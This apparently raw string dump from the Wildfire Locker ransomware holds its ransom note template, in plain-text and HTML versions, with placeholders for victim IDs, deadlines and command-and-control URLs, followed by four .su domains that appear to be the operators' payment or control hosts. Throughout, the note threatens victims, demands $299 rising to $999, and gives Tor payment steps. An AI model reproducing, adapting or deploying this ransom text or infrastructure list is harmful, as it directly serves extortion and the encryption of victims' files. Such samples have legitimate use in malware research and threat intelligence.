 YOUR FILES ARE ENCRYPTED
BY WILDFIRE LOCKER
The price for unlocking is $299
Navigate to one of the websites below to unlock your files
#c2_url_0#/#uid#
#c2_url_1#/#uid#
#c2_url_2#/#uid#
#c2_url_3#/#uid#
Open how_to_unlock_files_readme_(#uid#).txt located in your documents
folder for more information on how to unlock your files
You have 7 days before the price increases to $/
All your files have been encrypted by Wildfire Locker
All your files have been encrypted with an unique 32 characters long password using AES-256 CBC encryption.
The only way to get your files back is by purchasing the decryption password!
The decryption password will cost &dollar;/&euro;299
You have untill #payment_deadline# UTC before the price increases to &dollar;/&euro;999!
Antivirus software will NOT be able to recover your files! The only way to recover your files is by purchasing the decryption password.
Personal ID: #uid#
Visit one of the websites below to purchase your decryption password!
<a target="_BLANK" href="#c2_url_0#/#uid#">#c2_url_0#/#uid#
<a target="_BLANK" href="#c2_url_1#/#uid#">#c2_url_1#/#uid#
<a target="_BLANK" href="#c2_url_2#/#uid#">#c2_url_2#/#uid#
<a target="_BLANK" href="#c2_url_3#/#uid#">#c2_url_3#/#uid#
If these websites don't work follow the steps below
1. Download the TOR Browser Bundle https://www.torproject.org/projects/torbrowser.html.en#downloads
2. Install and then open the Tor Browser Bundle.
3. Inside the Tor Browser Bundle navigate to #c2_onion#/#uid#
Antivirus software will NOT be able to recover your files! The only way to recover your files is by purchasing the decryption password.
Personal ID: #uid#
Visit one of the websites below to purchase your decryption password!
#c2_url_0#/#uid#
#c2_url_1#/#uid#
#c2_url_2#/#uid#
#c2_url_3#/#uid#
If these websites don't work follow the steps below
1. Download the TOR Browser Bundle https://www.torproject.org/projects/torbrowser.html.en#downloads
2. Install and then open the Tor Browser Bundle.
3. Inside the Tor Browser Bundle navigate to #c2_onion#/#uid#
http://exithub1.su
http://exithub2.su
http://exithub-xuq.su
http://exithub-pql.su